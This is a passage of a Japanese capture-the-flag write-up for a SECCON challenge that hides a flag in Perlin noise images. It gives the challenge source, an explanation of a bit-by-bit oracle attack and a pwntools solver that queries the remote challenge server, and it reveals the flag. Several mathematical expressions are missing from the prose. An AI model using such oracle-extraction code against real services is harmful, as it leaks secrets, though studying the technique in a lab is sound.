  | |\\  | (_) | \\__ \\  __/ | |_| |  __/ | | |  __/ | | (_| | || (_) | |
  |_| \\_|\\___/|_|___/\\___|  \\____|\\___|_| |_|\\___|_|  \\__,_|\\__\\___/|_|
  `
);

console.log(`Flag length: ${FLAG.length}`);
console.log(`Image width: ${WIDTH}`);
console.log(`Image height: ${HEIGHT}`);

const paddedFlag = [
  ...crypto.randomBytes(8), // random prefix
  ...Buffer.from(FLAG),
  ...crypto.randomBytes(8), // random suffix
];

// bytes_to_long
let flagInt = 0n;
for (const b of Buffer.from(paddedFlag)) {
  flagInt = (flagInt << 8n) | BigInt(b);
}

const generateNoise = async (scaleX, scaleY) => {
  const div = (x, y) => {
    const p = 4;
    return Number(BigInt.asUintN(32 + p, (x * BigInt(1 << p)) / y)) / (1 << p);
  };

  const offsetX = div(flagInt, scaleX);
  const offsetY = div(flagInt, scaleY);

  noise.seed(crypto.randomInt(65536));
  const colors = [];
  for (let y = 0; y < HEIGHT; y++) {
    for (let x = 0; x < WIDTH; x++) {
      let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
      v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
      colors.push((v * 256) | 0);
    }
  }

  const image = await sharp(Uint8Array.from(colors), {
    raw: {
      width: WIDTH,
      height: HEIGHT,
      channels: 1,
    },
  })
    .webp({ lossless: true })
    .toBuffer();
  return image;
};

const main = async () => {
  const rl = readline.createInterface({
    input: process.stdin,
    output: process.stdout,
    terminal: false,
  });

  const toBigInt = (value) => {
    if (value.length > 100) {
      console.log(`Invalid value: ${value}`);
      process.exit(1);
    }
    const result = BigInt(value);
    if (result <= 0n) {
      console.log(`Invalid value: ${value}`);
      process.exit(1);
    }
    return result;
  };

  const query = async () => {
    const scaleX = toBigInt(await rl.question("Scale x: "));
    const scaleY = toBigInt(await rl.question("Scale y: "));

    const image = await generateNoise(scaleX, scaleY);
    console.log(image.toString("base64"));
  };
  await query();

  rl.close();
};

main();
https://github.com/josephg/noisejs のライブラリを用いてノイズ画像を生成して返しています。
ノイズの例:

ノイズ画像はパーリンノイズと呼ばれるアルゴリズムで生成されています7。
Solution
Step 1: Finding coordinates of lattice
  const offsetX = div(flagInt, scaleX);
  const offsetY = div(flagInt, scaleY);

  noise.seed(crypto.randomInt(65536));
  const colors = [];
  for (let y = 0; y < HEIGHT; y++) {
    for (let x = 0; x < WIDTH; x++) {
      let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
      v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
      colors.push((v * 256) | 0);
    }
  }
から、flagInt/scakeX/scaleYはノイズのoffsetにしか作用しないことがわかります。つまり、ノイズの"位置のずれ"がわかればいい感じにフラグの情報を抜き出せるかもしれません。
今回使われているパーリンノイズの実装:
// From: https://github.com/josephg/noisejs/blob/master/perlin.js#L250-L273

  // 2D Perlin Noise
  module.perlin2 = function(x, y) {
    // Find unit grid cell containing point
    var X = Math.floor(x), Y = Math.floor(y);
    // Get relative xy coordinates of point within that cell
    x = x - X; y = y - Y;
    // Wrap the integer cells at 255 (smaller integer period can be introduced here)
    X = X & 255; Y = Y & 255;

    // Calculate noise contributions from each of the four corners
    var n00 = gradP[X+perm[Y]].dot2(x, y);
    var n01 = gradP[X+perm[Y+1]].dot2(x, y-1);
    var n10 = gradP[X+1+perm[Y]].dot2(x-1, y);
    var n11 = gradP[X+1+perm[Y+1]].dot2(x-1, y-1);

    // Compute the fade curve value for x
    var u = fade(x);

    // Interpolate the four results
    return lerp(
        lerp(n00, n10, u),
        lerp(n01, n11, u),
       fade(y));
  };
あらかじめ与えたシード値に従って格子の各点に勾配gradPが定まっており、(x, y)の近傍の4つの格子点上の勾配から値がなめらかになるように補完されてparlin2(x, y)が計算されています。取りうる値の区間はです。
また、各勾配は
  var grad3 = [new Grad(1,1,0),new Grad(-1,1,0),new Grad(1,-1,0),new Grad(-1,-1,0),
               new Grad(1,0,1),new Grad(-1,0,1),new Grad(1,0,-1),new Grad(-1,0,-1),
               new Grad(0,1,1),new Grad(0,-1,1),new Grad(0,1,-1),new Grad(0,-1,-1)];
からランダムに選ばれます。今回は2次元でxy平面への射影なので、実際は
の8つです。ここで、
gradP[X+perm[Y]]gradP[X+1+perm[Y]]
のときを考えてみましょう。このとき、
が成り立ちます。なぜならについて
n00:n10:
となり、さらに なので
となるためです。
逆に、これ以外のときは一般に成り立ちません。
よって、整数を固定してを連続して動かしたときの各を求めたとき、この値がになるの区間が約となるものがあった場合、その区間の端点(どちらでも良い)に対しては高い確率で格子点の1つになります。
実際に適当なコードでテストをします:
const { noise } = require("./perlin.js");
const nodeplotlib = require("nodeplotlib");
const crypto = require("node:crypto");

noise.seed(crypto.randomInt(65536));
console.log(noise);

const values = [];

const y0 = 0;
for (let i = 0; i < 1000; i++) {
  const x = i * 0.01;
  const v = noise.perlin2(x, y0);
  values.push(v);
}

const data = [
  {
    x: [...values.keys()],
    y: values,
    type: "scatter",
  },
];
nodeplotlib.plot(data);

ちょうど400〜500の区間で0が続いていることがわかります。これで"格子の位置"を特定可能です。
Step 2: An oracle for each bit
再び配布ファイルのソースコードに戻ります:
  const div = (x, y) => {
    const p = 4;
    return Number(BigInt.asUintN(32 + p, (x * BigInt(1 << p)) / y)) / (1 << p);
  };

  const offsetX = div(flagInt, scaleX);
  const offsetY = div(flagInt, scaleY);

  noise.seed(crypto.randomInt(65536));
  const colors = [];
  for (let y = 0; y < HEIGHT; y++) {
    for (let x = 0; x < WIDTH; x++) {
      let v = noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05);
      v = (v + 1.0) * 0.5; // [-1, 1] -> [0, 1]
      colors.push((v * 256) | 0);
    }
  }
noise.perlin2(offsetX + x * 0.05, offsetY + y * 0.05)について、"格子の位置"は小数部分しか見ないため、offsetXとoffsetYも小数部分しか寄与しません。
このことを把握した上で、各ビットに対するオラクルを構成することでFLAGを復元できます。
詳しくは以下のsolverを参照してください8。
Solver
from concurrent.futures import ThreadPoolExecutor
from Crypto.Util.number import long_to_bytes, bytes_to_long
from PIL import Image
import pwn
from io import BytesIO
import base64
import os

LATTICE_SIZE = 20  # = 1 / 0.05

with pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT')) as io:
    io.recvuntil(b"Flag length: ")
    flag_bit_len = int(io.recvline().decode())*8
    io.recvuntil(b"Image width: ")
    width = int(io.recvline().decode())
    io.recvuntil(b"Image height: ")
    height = int(io.recvline().decode())


def get_image(scale_x, scale_y) -> Image:
    io = pwn.remote(os.getenv('SECCON_HOST'), os.getenv('SECCON_PORT'))
    io.sendlineafter(b"Scale x: ", str(scale_x).encode())
    io.sendlineafter(b"Scale y: ", str(scale_y).encode())
    binary = base64.b64decode(io.recvline().strip().decode())
    io.close()
    return Image.open(BytesIO(binary), formats=["webp"])


def oracle(bit_index: int) -> bool:
    scale_x = 2**(bit_index + 1)
    scale_y = 1

    for _ in range(10):
        img = get_image(scale_x, scale_y)
        # img.save("output.webp")
        data = list(img.getdata())
        assert len(data) == width*height

        for y in range(0, height, LATTICE_SIZE):
            cnt = 0
            for x in range(width):
                color = data[y*width + x][0]
                if abs(color - 128) == 0:
                    cnt += 1
                else:
                    if 0 <= cnt - LATTICE_SIZE < 2:
                        i = (x - cnt - 2) % LATTICE_SIZE
                        return i < LATTICE_SIZE/2
                    cnt = 0
    print("Failed")
    exit(1)


padded_bit_len = 8*8

flag = 0
with ThreadPoolExecutor(max_workers=8) as executor:
    bits = executor.map(oracle, range(padded_bit_len, padded_bit_len + flag_bit_len))
for index, bit in enumerate(bits):
    flag |= bit << index

print(long_to_bytes(flag))
Flag
SECCON{p3RLin_W0r1d!}